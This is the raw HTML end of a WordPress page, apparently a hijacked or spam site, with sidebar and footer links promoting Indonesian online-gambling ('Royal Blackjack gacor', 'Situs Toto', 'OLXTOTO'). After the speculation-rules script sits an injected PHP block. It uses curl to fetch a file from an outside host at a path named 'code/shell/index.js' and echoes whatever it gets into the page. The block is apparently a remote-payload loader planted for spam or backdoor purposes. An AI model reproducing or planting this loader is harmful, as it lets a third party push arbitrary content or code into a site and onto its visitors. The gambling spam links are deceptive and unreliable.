<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/situs-agen-royal-blackjack-terpercaya-2025/">Situs Agen Royal Blackjack Terpercaya 2025: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/royal-blackjack-gacor-terbaru-2025/">Royal Blackjack Gacor Terbaru 2025: Strategi Bermanfaat dan Tips Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/agen-royal-blackjack-online-winrate-tinggi/">Agen Royal Blackjack Online Winrate Tinggi: Strategi Menang Maksimal Dalam Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/royal-blackjack-gacor-minimal-bet-rendah-2025/">Royal Blackjack Gacor Minimal Bet Rendah 2025: Strategi Menang Maksimal dengan Modal Terjangkau</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
